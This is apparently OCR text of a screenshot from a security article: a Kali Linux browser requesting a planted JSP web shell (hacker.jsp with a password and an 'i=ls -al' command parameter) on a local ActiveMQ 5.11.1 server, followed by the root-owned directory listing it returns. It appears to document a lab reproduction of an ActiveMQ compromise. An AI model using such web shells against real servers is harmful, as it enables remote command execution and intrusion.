 172.17.0.1:8161/api/hacker.j
Firefox Privacy Notice —
Preferences
172.17.0.1:8161/api/hacker.jsp?pwd=023&i=ls -al
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Star
total 6548
drwxr-xr-x 1 root root 4096 Sep 7 09:16 .
drwxr-xr-x 1 root root 4096 Apr 26 16:28 ..
-rw-r--r-- 1 root staff 40580 Feb 13 2015 LICENSE
-rw-r--r-- 1 root staff 3334 Feb 13 2015 NOTICE
-rw-r--r-- 1 root staff 2610 Feb 13 2015 README.txt
-rwxr-xr-x 1 root staff 6590659 Feb 13 2015 activemq-all-5.11.1.jar
drwxr-xr-x 5 root root 4096 Apr 26 16:28 bin
drwxr-xr-x 2 root staff 4096 Apr 26 16:28 conf
drwxr-xr-x 1 root staff 4096 Sep 7 09:16 data
drwxr-xr-x 2 root staff 4096 Apr 26 16:28 docs
drwxr-xr-x 8 root staff 4096 Apr 26 16:28 examples
drwxr-xr-x 6 root staff 4096 Apr 26 16:28 lib
drwxr-xr-x 5 root root 4096 Sep 7 09:16 tmp
drwxr-xr-x 1 root staff 4096 Apr 26 16:28 webapps
drwxr-xr-x 3 root root 4096 Apr 26 16:28 webapps-demo
FREEBUF